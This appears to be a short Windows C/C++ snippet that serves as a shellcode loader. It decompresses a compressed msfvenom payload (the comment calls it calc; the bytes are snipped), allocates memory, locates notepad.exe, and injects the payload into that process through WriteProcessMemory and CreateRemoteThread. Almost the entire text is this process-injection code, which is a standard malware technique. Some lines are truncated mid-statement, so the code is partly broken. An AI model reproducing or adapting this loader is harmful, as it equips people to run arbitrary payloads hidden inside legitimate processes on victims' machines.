 #include "Win32Helper.h"
INT main(VOID)
{
// Compressed msfvenom calc payload
BYTE CompressedBuffer[] = […snip…];
//size of payload buffer
DWORD Size = sizeof(CompressedBuffer);
HMODULE hMod = NULL;
ULONG Out = sizeof(CompressedBuffer);
DWORD oldProtect = NULL;
PBYTE DecompressedBuffer = CompressedBuffer;
//Allocate new payload
DecompressedBuffer = (PBYTE)VirtualAlloc(NULL, Out, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE)
//Decompress payload
Out = LzStandardDecompressBuffer((PBYTE)CompressedBuffer, Size, (PBYTE)DecompressedBuffer, Ou
//Find target
CHAR targetName[] = "notepad.exe\0";
auto targetPID = GetPidFromEnumProcessesA(targetName);
//Execute payload in target
MpfPiWriteProcessMemoryCreateRemoteThread((PBYTE)DecompressedBuffer, Size, targetPID);
if (DecompressedBuffer)
HeapFree(GetProcessHeapFromTeb(), HEAP_ZERO_MEMORY, DecompressedBuffer);
return ERROR_SUCCESS;